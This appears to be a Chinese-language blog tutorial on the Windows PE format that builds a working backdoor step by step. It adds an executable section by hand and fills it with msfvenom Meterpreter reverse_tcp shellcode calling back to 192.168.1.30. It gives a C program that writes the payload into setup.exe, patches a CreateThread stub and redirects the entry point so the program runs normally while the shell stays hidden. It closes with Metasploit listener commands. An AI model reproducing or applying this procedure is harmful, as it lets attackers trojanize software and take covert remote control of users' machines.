PE格式是 Windows下最常用的可执行文件格式,理解PE文件格式不仅可以了解操作系统的加载流程,还可以更好的理解操作系统对进程和内存相关的管理知识,而有些技术必须建立在了解PE文件格式的基础上,如文件加密与解密,病毒分析,外挂技术等。

<!--more-->

经过了前一章的学习相信你已经能够独立完成FOA与VA之间的互转了,接下来我们将实现在程序中插入新节区,并向新节区内插入一段能够反向连接的ShellCode代码,并保证插入后门的程序依旧能够正常运行不被干扰,为了能够更好的复习PE相关知识,此处的偏移全部手动计算不借助任何工具,请确保你已经掌握了FOA与VA之间的转换关系然后再继续学习。



首先我们的目标是新建一个新节区,我们需要根据.text节的内容进行仿写,先来看区段的书写规则:

上图中:一般情况下区段的总长度不可大于40个字节,其中2E标志着PE区段的开始位置,后面紧随其后的7个字节的区域为区段的名称,由于只有7个字节的存储空间故最多只能使用6个字符来命名,而第一处蓝色部分则为该节在内存中展开的虚拟大小,第二处蓝色部分为在文件中的实际大小,第一处绿色部分为该节在内存中的虚拟偏移,第二处绿色部分为文件偏移,而最后的黄色部分就是该节的节区属性。



既然知道了节区中每个成员之间的关系,那么我们就可以开始仿写了,仿写需要在程序中最后一个节的后面继续写,而该程序中的最后一个节是.reloc节,在reloc节的后面会有一大片空白区域,如下图:

如下图:我们仿写一个.hack节区,该节区虚拟大小为1000字节(蓝色一),对应的实际大小也是1000字节(蓝色二),节区属性为200000E0可读可写可执行,绿色部分是需要我们计算才能得到的,继续向下看。

接着我们通过公式计算一下.hack的虚拟偏移与实际偏移应该设置为多少,公式如下:

.hack 虚拟偏移:虚拟偏移(.reloc) + 虚拟大小(.hack) => 00006000 + 00001000 = 00007000 .hack 实际偏移:实际偏移(.reloc) + 实际大小(.reloc) => 00003800 + 00000200 = 00003A00

经过公式推导我们可得知 .hack节,虚拟偏移应设置为00007000 实际偏移设置为00003A00节区长度为1000字节,将其填充到绿色位置即可,如下图:

最后在文件末尾,插入1000个0字节填充,以作为我们填充ShellCode的具体位置,1000个0字节的话WinHEX需要填充4096



到此其实还没结束,我们还落下了一个关键的地方,那就是在PE文件的开头,有一个控制节区数目的变量,此处因为我们增加了一个所以需要将其从5个改为6个,由于我们新增了0x1000的节区空间,那么相应的镜像大小也要加0x1000 如图黄色部分原始大小为00007000此处改为00008000即可。

打开X64DBG载入修改好的程序,会发现我们的.hack节成功被系统识别了,到此节的插入已经实现了。

接下来的工作就是向我们插入的节中植入一段可以实现反弹Shell会话的代码片段,你可以自己编写也可使用工具,此处为了简单起见我就使用黑客利器Metasploit生成反向ShellCode代码,执行命令:

[root@localhost ~]# msfvenom -a x86 --platform Windows \

-p windows/meterpreter/reverse_tcp \

-b '\x00\x0b' LHOST=192.168.1.30 LPORT=9999 -f c

关于命令介绍:-a指定平台架构,--platform指定攻击系统,-p指定一个反向连接shell会话,-b的话是去除坏字节,并指定攻击主机的IP与端口信息,执行命令后会生成一段有效攻击载荷。

为了保证生成的ShellCode可用性,你可以通过将生成的ShellCode加入到测试程序中测试调用效果,此处我就不测试了,直接贴出测试代码吧,你只需要将buf[]数组填充为上方的Shell代码即可。

#include <Windows.h>

#include <stdio.h>

#pragma comment(linker, "/section:.data,RWE")

unsigned char buf[] = "";

typedef void(__stdcall *CODE) ();

int main()

{

//((void(*)(void))&buf)();

PVOID pFunction = NULL;

pFunction = VirtualAlloc(0, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

memcpy(pFunction, buf, sizeof(buf));

CODE StartShell = (CODE)pFunction;

StartShell();

}

此时我们需要将上方生成的ShellCode注入到我们新加入的区段中,区段实际偏移是0x3A00,此处的二进制代码较多不可能手动一个个填写,机智的我写了一个小程序,即可完成自动填充,附上代码吧。

#include <Windows.h>

#include <stdio.h>

unsigned char buf[] =

"\xdb\xda\xd9\x74\x24\xf4\x5d\x29\xc9\xb1\x56\xba\xd5\xe5\x72"

"\xb7\x31\x55\x18\x83\xed\xfc\x03\x55\xc1\x07\x87\x4b\x01\x45"

"\x68\xb4\xd1\x2a\xe0\x51\xe0\x6a\x96\x12\x52\x5b\xdc\x77\x5e"

"\x10\xb0\x63\xd5\x54\x1d\x83\x5e\xd2\x7b\xaa\x5f\x4f\xbf\xad"

"\xe3\x92\xec\x0d\xda\x5c\xe1\x4c\x1b\x80\x08\x1c\xf4\xce\xbf"

"\x7c\x95\xa3\xb2\x7e\x89\xb4\x96";

int main()

{

HANDLE hFile = NULL;

DWORD dwNum = 0;

LONG FileOffset;

FileOffset = 0x3A00; // 文件中的偏移

hFile = CreateFile(L"C:\\setup.exe", GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ,

NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);

SetFilePointer(hFile, FileOffset, NULL, FILE_BEGIN);

WriteFile(hFile, buf, sizeof(buf), &dwNum, NULL);

CloseHandle(hFile);

return 0;

}

通过VS编译器编译代码并运行,窗口一闪而过就已经完成填充了,直接打开WinHEX工具定位到0x3A00发现已经全部填充好了,可见机器的效率远高于人!

填充完代码以后,接着就是执行这段代码了,我们的最终目标是程序正常运行并且成功反弹Shell会话,但问题是这段代码是交互式的如果直接植入到程序中那么程序将会假死,也就暴漏了我们的行踪,这里我们就只能另辟蹊径了,经过我的思考我决定让这段代码成为进程中的一个子线程,这样就不会相互干扰了。

于是乎我打开了微软的网站,查询了一下相关API函数,最终找到了一个CreateThread()函数可以在进程中创建线程,此处贴出微软对该函数的定义以及对函数参数的解释。

HANDLE WINAPI CreateThread(

_In_opt_ LPSECURITY_ATTRIBUTES lpThreadAttributes,

_In_ SIZE_T dwStackSize,

_In_ LPTHREAD_START_ROUTINE lpStartAddress,

_In_opt_ __drv_aliasesMem LPVOID lpParameter,

_In_ DWORD dwCreationFlags,

_Out_opt_ LPDWORD lpThreadId

);

lpThreadAttributes => 线程内核对象的安全属性,默认为NULL

dwStackSize => 线程栈空间大小,传入0表示使用默认大小1MB

lpStartAddress => 新线程所执行的线程函数地址,指向ShellCode首地址

lpParameter => 此处是传递给线程函数的参数,我们这里直接填NULL

dwCreationFlags => 为0表示线程创建之后立即就可以进行调度

lpThreadId => 返回线程的ID号,传入NULL表示不需要返回该线程ID号





由于我们需要写入机器码,所以必须将CreateThread函数的调用方式转换成汇编格式,我们打开X64DBG找到我们的区段位置,可以看到填充好的ShellCode代码,其开头位置为00407000,如下所示:

接着向下找,找到一处空旷的区域,然后填入CreateThread()创建线程函数的汇编格式,填写时需要注意调用约定和ShellCode的起始地址。

接着我们需要使用一条Jmp指令让其跳转到原始位置执行原始代码,这里的原始OEP位置是0040158B我们直接JMP跳转过去就好,修改完成后直接保存文件。



最后一步修改程序默认执行位置,我们将原始位置的0040158B改为00407178这里通过WinHEX修改的话直接改成7178就好,如下截图:

最后通过MSF控制台创建一个侦听端口,执行如下命令即可,此处的IP地址与生成的ShellCode地址应该相同。

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 192.168.1.30

msf5 exploit(multi/handler) > set lport 9999

msf5 exploit(multi/handler) > exploit

然后运行我们植入后门的程序,会发现成功上线了,而且程序也没有出现异常情况。